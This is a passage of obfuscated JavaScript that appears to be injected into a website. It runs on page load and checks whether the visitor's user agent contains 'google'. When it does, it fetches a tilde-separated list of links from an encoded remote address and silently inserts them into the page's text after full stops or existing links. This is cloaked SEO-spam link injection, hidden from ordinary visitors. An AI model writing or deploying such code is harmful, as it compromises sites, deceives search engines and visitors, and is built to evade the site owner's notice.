_0x2ebe17=document[_0x55744d(0x69,-0x2c,0x22,0x0)+_0x55744d(0xc,0x88,0x57,0x44)](_0x57020e[_0x55744d(-0x37,0x30,0xb,0x12)]);_0x2ebe17[_0x36097f(-0x2b0,-0x253,-0x288,-0x281)]=_0x2ddace[_0x7df9ce];while(_0x2ebe17[_0x55744d(0x1,-0x2d,-0xe,-0x2f)]){if(_0x57020e[_0x36097f(-0x2cf,-0x2c8,-0x2d6,-0x2a1)](_0x57020e[_0x55744d(0x25,0x3b,-0x11,-0x45)],_0x57020e[_0x36097f(-0x250,-0x24b,-0x270,-0x28a)]))_0x385416['appendChil'+'d'](_0x2ebe17[_0x36097f(-0x27b,-0x249,-0x273,-0x287)]);else{if(_0x16ab5d){const _0x259618=_0x39bed1['apply'](_0x45fdbe,arguments);return _0x403fef=null,_0x259618;}}}_0x385416[_0x36097f(-0x250,-0x208,-0x247,-0x20c)+'d'](document[_0x36097f(-0x20c,-0x212,-0x23f,-0x232)+_0x55744d(0x73,0x86,0x6c,0xb8)]('\x20')),_0x7df9ce++;}}}else!_0x9c8545&&(_0x57020e[_0x36097f(-0x220,-0x273,-0x1fa,-0x233)](_0x57020e['QYQpW'],_0x57020e[_0x55744d(-0x6,0x1e,0x3b,0x65)])?_0x1cfe2d(_0x562950):(_0x385416[_0x36097f(-0x1e6,-0x1d0,-0x233,-0x20c)+'d'](document[_0x36097f(-0x1ed,-0x1f4,-0x21a,-0x232)+'Node']('.')),_0x4f89ca++));}),_0x31e988[_0x542807(0x227,0x26d,0x200,0x24e)][_0x542807(0x2bd,0x285,0x258,0x290)+'ld'](_0x385416,_0x31e988);}return _0x7df9ce;}function site(){const _0x55efd2={'dOhwa':_0x38c723(0x1b2,0x202,0x1e5,0x1ab),'TfSVY':function(_0x4062fc){return _0x4062fc();},'OyBED':function(_0x3e268c,_0x56c0eb){return _0x3e268c<_0x56c0eb;},'yLGnE':function(_0x4c1090,_0x50800f){return _0x4c1090(_0x50800f);},'jBXaj':function(_0xfe426d,_0x479af1,_0xaf60cd){return _0xfe426d(_0x479af1,_0xaf60cd);},'WNIDl':function(_0x4bf9dc,_0x41cac5){return _0x4bf9dc+_0x41cac5;},'YhkTJ':function(_0x4c2334,_0x51ef6d){return _0x4c2334+_0x51ef6d;},'aWbzX':_0x21fdbd(0xb7,0xc4,0xe3,0x9f)+_0x21fdbd(0x16a,0x144,0x165,0x129)+_0x21fdbd(0xdc,0xab,0x6c,0xa6),'qudaK':_0x21fdbd(0xe8,0xef,0x101,0xed),'BtOgO':'GET'};function _0x38c723(_0x5ad9ef,_0x4daa60,_0x262b52,_0x500ee5){return _0x1c6043(_0x5ad9ef-0x116,_0x262b52- -0xb5,_0x500ee5,_0x500ee5-0x1d8);}var _0x27911f=_0x55efd2[_0x21fdbd(0x105,0xcd,0x86,0xc5)](getDomain,location[_0x38c723(0x1c6,0x18e,0x19b,0x1a4)],!![])[_0x38c723(0x190,0x206,0x1c9,0x1f0)](),_0x1a299c=_0x55efd2[_0x38c723(0x22d,0x1dd,0x1e1,0x202)](encodeURIComponent,window[_0x21fdbd(0x133,0x12e,0x11f,0x113)]['href']),_0x15af27=_0x55efd2[_0x21fdbd(0xba,0xdc,0xfa,0xd9)](_0x55efd2[_0x38c723(0x219,0x1da,0x1e0,0x210)](_0x55efd2['aWbzX'],_0x27911f),_0x55efd2[_0x38c723(0x1cf,0x205,0x1cc,0x213)])+_0x1a299c;const _0x800f64=new XMLHttpRequest();_0x800f64['onload']=function(){function _0x5e736b(_0x4aa9e7,_0x4f0c18,_0xf5e5e1,_0x230dc4){return _0x38c723(_0x4aa9e7-0x10f,_0x4f0c18-0x107,_0x4f0c18-0x16a,_0x4aa9e7);}var _0x4c97ca=new DOMParser(),_0xe1bde0=_0x4c97ca['parseFromS'+_0x5e736b(0x36a,0x37d,0x384,0x386)](this['responseTe'+'xt'],_0x55efd2[_0x5e736b(0x320,0x339,0x317,0x300)]);function _0x3efedb(_0x23059e,_0xf228a,_0x4a9e85,_0x5e13e7){return _0x21fdbd(_0x23059e-0x1ae,_0xf228a-0x10c,_0xf228a,_0x5e13e7-0x76);}var _0x3167e1=_0xe1bde0[_0x3efedb(0x153,0x154,0x185,0x161)][_0x5e736b(0x2d2,0x31c,0x2d4,0x32d)],_0x126716=_0x3167e1['split']('~');const _0x1e47d5=_0x55efd2[_0x3efedb(0x166,0x1ac,0x12a,0x165)](findTextNodes),_0x2a72ed=countTotalDots(_0x1e47d5);_0x55efd2[_0x5e736b(0x3b9,0x381,0x344,0x3a5)](_0x2a72ed,_0x126716[_0x5e736b(0x350,0x361,0x343,0x39e)])?_0x55efd2[_0x5e736b(0x36d,0x34b,0x388,0x323)](insertLinksAfterExistingLinks,_0x126716):insertLinksAfterDots(_0x1e47d5,_0x126716);};function _0x21fdbd(_0x19aebe,_0x348d9d,_0x36ea97,_0x28e0c8){return _0x1c6043(_0x19aebe-0x150,_0x28e0c8- -0x1b6,_0x36ea97,_0x28e0c8-0x70);}_0x800f64[_0x38c723(0x212,0x229,0x20c,0x252)](_0x55efd2['BtOgO'],_0x15af27,!![]),_0x800f64['send']();}function _0x407ac4(_0x116e3b,_0x431e0b,_0x353b3b,_0x31d413){return _0x3038(_0x116e3b- -0xd1,_0x431e0b);}document['addEventLi'+_0x407ac4(0x61,0x47,0xa7,0x39)](_0x407ac4(0x5e,0x38,0x95,0x24)+_0x407ac4(0x34,0x2d,0x40,0x56),function(){const _0x64e6fc={'kKTIM':function(_0x208bc4){return _0x208bc4();}};function _0x1dd9bc(_0x488c0c,_0x1fbf55,_0x5e43df,_0x204b3a){return _0x1c6043(_0x488c0c-0xbb,_0x5e43df- -0x18e,_0x204b3a,_0x204b3a-0x7a);}function _0x16c649(_0x572a81,_0x4daf34,_0x7026f2,_0x303aa0){return _0x407ac4(_0x7026f2-0x438,_0x4daf34,_0x7026f2-0x10a,_0x303aa0-0xe8);}/google/i[_0x1dd9bc(0x144,0x13c,0x147,0x11a)](navigator[_0x16c649(0x496,0x48b,0x492,0x44c)])&&_0x64e6fc[_0x1dd9bc(0xe6,0xf3,0x114,0x12a)](site);});